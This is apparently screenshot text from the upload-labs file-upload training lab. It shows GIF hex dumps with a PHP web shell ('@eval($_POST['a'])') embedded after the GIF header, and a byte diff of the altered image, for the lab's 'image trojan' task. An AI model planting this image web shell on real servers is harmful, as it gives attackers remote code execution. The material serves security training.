 upload-labs
192.168.216.12
查看提
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传 图片马 到服务
注意：
1.保证上传后的
2.使用文件包含
3.图片马要 .jpg
上传区
请选择要上传的
Browse... No file s
vi trojan.php
onsole: ~ (ssh) ⌘2 root@
bool true
origin.gif
0 47494638 3961C800 C800C41F 00ED9A1F EFF1F29E A2A22CA9 E4D37D04 CBCCCD9F GIF89a. . . .. ......,...} ....
32 3C3F7068 70204065 76616C28 245F504F 53545B27 61275D29 3B3F3EDF FE1F6D90 <?php @eval($_POST['a']);?>.. m.
64 6497A7FE B23EFCE1 9B787170 CCEEFDF6 CA6869CD FC50AED1 0B56778D 8C7F6304 d....>...xqp.....hi..P.. Vw.. c
96 040E1112 FEF8C5AC B8BC228B BCF47878 AF82333C C3FECBDB E2DDDEDD 36BAFAEB ......"...xx..3<........6...
128 EBEBFFFF FFFFFFFF 21FF0B4E 45545343 41504532 2E300301 00000021 FF0B584D ........!. NETSCAPE2.0 !. XM
160 50204461 7461584D 503C3F78 7061636B 65742062 6567696E 3D22EFBB BF222069 P DataXMP<?xpacket begin="..." i
192 643D2257 354D304D 70436568 69487A72 65537A4E 54637A6B 63396422 3F3E203C d="W5M0MpCehiHzreSzNTczkc9d"?> <
224 783A786D 706D6574 6120786D 6C6E733A 783D2261 646F6265 3A6E733A 6D657461 x:xmpmeta xmlns:x="adobe:ns:meta
256 2F222078 3A786D70 746B3D22 41646F62 6520584D 5020436F 72652035 2E332D63 /" x:xmptk="Adobe XMP Core 5.3-c
288 30313120 36362E31 34353636 312C2032 3031322F 30322F30 362D3134 3A35363A 011 66.145661, 2012/02/06-14:56:
320 32372020 20202020 2020223E 203C7264 663A5244 4620786D 6C6E733A 7264663D 27 "> <rdf:RDF xmlns:rdf=
352 22687474 703A2F2F 7777772E 77332E6F 72672F31 3939392F 30322F32 322D7264 "http://www.w3.org/1999/02/22-rd
384 662D7379 6E746178 2D6E7323 223E203C 7264663A 44657363 72697074 696F6E20 f-syntax-ns#"> <rdf:Description
416 7264663A 61626F75 743D2222 20786D6C 6E733A78 6D704D4D 3D226874 74703A2F rdf:about="" xmlns:xmpMM="http:/
448 2F6E732E 61646F62 652E636F 6D2F7861 702F312E 302F6D6D 2F222078 6D6C6E73 /ns.adobe.com/xap/1.0/mm/" xmlns
480 3A737452 65663D22 68747470 3A2F2F6E 732E6164 6F62652E 636F6D2F 7861702F :stRef="http://ns.adobe.com/xap/
512 312E302F 73547970 652F5265 736F7572 63655265 66232220 786D6C6E 733A786D 1.0/sType/ResourceRef#" xmlns:xm
544 703D2268 7474703A 2F2F6E73 2E61646F 62652E63 6F6D2F78 61702F31 2E302F22 p="http://ns.adobe.com/xap/1.0/"
576 20786D70 4D4D3A4F 72696769 6E616C44 6F63756D 656E7449 443D2278 6D702E64 xmpMM:OriginalDocumentID="xmp.d
608 69643A30 34383031 31373430 37323036 38313138 32324139 32413946 37424643 id:0480117407206811822A92A9F7BFC
640 44464622 20786D70 4D4D3A44 6F63756D 656E7449 443D2278 6D702E64 69643A32 DFF" xmpMM:DocumentID="xmp.did:2
672 31354135 37313535 32353131 31453338 42343942 31333942 44353546 38354422 15A5715525111E38B49B139BD55F85D"
704 20786D70 4D4D3A49 6E737461 6E636549 443D2278 6D702E69 69643A32 31354135 xmpMM:InstanceID="xmp.iid:215A5
736 37313435 32353131 31453338 42343942 31333942 44353546 38354422 20786D70 714525111E38B49B139BD55F85D" xmp
768 3A437265 61746F72 546F6F6C 3D224164 6F626520 50686F74 6F73686F 70204353 :CreatorTool="Adobe Photoshop CS
800 3620284D 6163696E 746F7368 29223E20 3C786D70 4D4D3A44 65726976 65644672 6 (Macintosh)"> <xmpMM:DerivedFr
832 6F6D2073 74526566 3A696E73 74616E63 6549443D 22786D70 2E696964 3A303438 om stRef:instanceID="xmp.iid:048
59 out of 26875 bytes
origin-1.gif vs origin.gif
0 47494638 3961C800 C800C400 00ED9A1F EFF1F29E 0 47494638 3961C800 C800C41F 00ED9A1F EFF1F29E
20 A2A22CA9 E4D37D04 CBCCCD9F DFFE1F6D 906497A7 20 A2A22CA9 E4D37D04 CBCCCD9F DFFE1F6D 906497A7
40 FEB23EFC E19B7871 70CCEEFD F6CA6869 CDFC50AE 40 FEB23EFC E19B7871 70CCEEFD F6CA6869 CDFC50AE
60 D10B5677 8D8C7F63 04040E11 12FEF8C5 ACB8BC22 60 D10B5677 8D8C7F63 04040E11 12FEF8C5 ACB8BC22
80 8BBCF478 78AF8233 3CC3FECB DBE2DDDE DD36BAFA 80 8BBCF478 78AF8233 3CC3FECB DBE2DDDE DD36BAFA
100 EBEBEBFF FFFFFFFF FF21F904 0100001F 002C0000 100 EBEBEBFF FFFFFFFF FF21FF0B 4E455453 43415045
120 0000C800 C8000005 FEE0278E 64699E68 AAAE6CEB 120 322E3003 01000000 21FF0B58 4D502044 61746158
140 BE702CCF 746DDF78 AEEF7CEF FFC0A070 482C1A8F 140 4D503C3F 78706163 6B657420 62656769 6E3D22EF
160 C8A472C9 6C3A9FD0 A8744AAD 5AAFD8AC 76CBED7A 160 BBBF2220 69643D22 57354D30 4D704365 6869487A
180 BFE0B078 4C2E9BCF E8B47ACD 6EBBDFF0 B87C4EAF 180 7265537A 4E54637A 6B633964 223F3E20 3C783A78
200 DBEFF8BC 7ECFEFFB FF808182 83848586 8788898A 200 6D706D65 74612078 6D6C6E73 3A783D22 61646F62
220 8B8C8D8E 8F909192 93949596 9798999A 9B9C9D9E 220 653A6E73 3A6D6574 612F2220 783A786D 70746B3D
240 9FA0A1A2 A3A4A5A6 A7A8A9AA ABACADAE AFB0B1B2 240 2241646F 62652058 4D502043 6F726520 352E332D
260 B3B4B5B6 B7B8B9BA BBBCBDBE BFC0271E C3C4C5C4 260 63303131 2036362E 31343536 36312C20 32303132
280 C138C6CA C6C834CB CFD0CCCD 26D1D5D1 D323D01D 280 2F30322F 30362D31 343A3536 3A323720 20202020
300 150807DE 070801D6 C5AED72C CF01DD10 1008EDEB 300 20202022 3E203C72 64663A52 44462078 6D6C6E73
320 15E3E4AB D62BCF02 07EB160F 0E0E1916 10F0886D 320 3A726466 3D226874 74703A2F 2F777777 2E77332E
340 6B47B080 B454F150 3CEB8020 DF000E19 3270F877 340 6F72672F 31393939 2F30322F 32322D72 64662D73
360 A0C3306E F8D66984 20401E27 65D4E279 08692C1D 360 796E7461 782D6E73 23223E20 3C726466 3A446573
1: Replace 1 byte at offset 0xb with 1 byte
2: Replace 2 bytes at offset 0x6e with 14 bytes
3: Delete 1 byte at offset 0x73
4: Replace 24 bytes at offset 0x75 with 17 bytes
5: Replace 2 bytes at offset 0x8e with 4 bytes
6: Replace 6 bytes at offset 0x91 with 8 bytes
7: Replace 3 bytes at offset 0x98 with 13 bytes
origin-3.gif
0 47494638 3961C800 C800C400 00ED9A1F GIF89a. . . ..
16 EFF1F29E A2A22CA9 E4D37D04 CBCCCD9F ......,...} ....
32 3C3F7068 70204065 76616C28 245F504F <?php @eval($_PO
48 53545B27 61275D29 3B3F3EDF FE1F6D90 ST['a']);?>.. m.
64 6497A7FE B23EFCE1 9B787170 CCEEFDF6 d....>...xqp....
80 CA6869CD FC50AED1 0B56778D 8C7F6304 .hi..P.. Vw.. c
96 040E1112 FEF8C5AC B8BC228B BC21F904 ......"..!.
112 0100001F 002C0000 0000C800 C8000005 , . .
128 FEE0278E 64699E68 AAAE6CEB BE702CCF ..'.di.h..l..p,.
144 746DDF78 AEEF7CEF FFC0A070 482C1A8F tm.x..|....pH, .
160 C8A472C9 6C3A9FD0 A8744AAD 5AAFD8AC ..r.l:...tJ.Z...
176 76CBED7A BFE0B078 4C2E9BCF E8B47ACD v..z...xL.....z.
192 6EBBDFF0 B87C4EAF DBEFF8BC 7ECFEFFB n....|N.....~...
208 FF808182 83848586 8788898A 8B8C8D8E ................
224 8F909192 93949596 9798999A 9B9C9D9E ................
240 9FA0A1A2 A3A4A5A6 A7A8A9AA ABACADAE ................
256 AFB0B1B2 B3B4B5B6 B7B8B9BA BBBCBDBE ................
272 BFC0271E C3C4C5C4 C138C6CA C6C834CB ..' .....8....4.
288 CFD0CCCD 26D1D5D1 D323D01D 150807DE ....&....#. .
304 070801D6 C5AED72C CF01DD10 1008EDEB ....,. . ..
320 15E3E4AB D62BCF02 07EB160F 0E0E1916 ....+. .
336 10F0886D 6B47B080 B454F150 3CEB8020 ..mkG...T.P<..
352 DF000E19 3270F877 A0C3306E F8D66984 . 2p.w..0n..i.
368 20401E27 65D4E279 08692C1D 3E0B0FFE @ 'e..y i, > .
384 39701860 21630586 19C11528 50C141C3 9p `!c . . (P.A.
400 031E3399 13012D80 B8831F96 05C83840 3. -... . .8@
416 E2CA8C10 0E1410A0 F1404A88 1229E6BC ... ..@J. )..
0 out of 3603 bytes